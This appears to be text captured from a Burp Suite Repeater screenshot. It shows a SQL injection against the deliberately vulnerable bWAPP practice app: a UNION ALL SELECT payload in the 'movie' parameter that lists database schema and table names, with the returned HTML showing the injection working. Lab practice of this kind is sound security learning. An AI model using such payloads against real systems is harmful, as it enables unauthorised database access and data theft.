 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://bepp:8088 ?
Request
Raw Params Headers Hex
GET request to /bWAPP/sqli_2.php
Type Name Value
URL movie 1 UNION ALL SELECT table_schema, table_name, null, null, null, null, ...
Cookie PHPSESSID 86c088e92e4f96b921c6204103bd9ed4
Cookie security_level 0
Add
Remove
Up
Down
Body encoding:
Response
Raw Headers Hex HTML Render
<option value="7">The Dark Knight Rises</option>
<option value="8">The Fast and the
Furious</option>
<option value="9">The Incredible Hulk</option>
<option value="10">World War Z</option>
</select>
<button type="submit" name="action"
value="go">Go</button>
</p>
</form>
<table id="table_yellow">
<tr height="30" bgcolor="#ffb717" align="center">
<td width="200"><b>Title</b></td>
<td width="80"><b>Release</b></td>
<td width="140"><b>Character</b></td>
<td width="80"><b>Genre</b></td>
<td width="80"><b>IMDb</b></td>
</tr>
<tr height="30">
<td>COLLATIONS</td>
<td align="center"></td>
<td></td>
<td align="center"></td>
<td align="center"><a
href="http://www.imdb.com/title/"
target="_blank">Link</a></td>
</tr>
? < + > title 4 matches
Done 14,662 bytes | 28 millis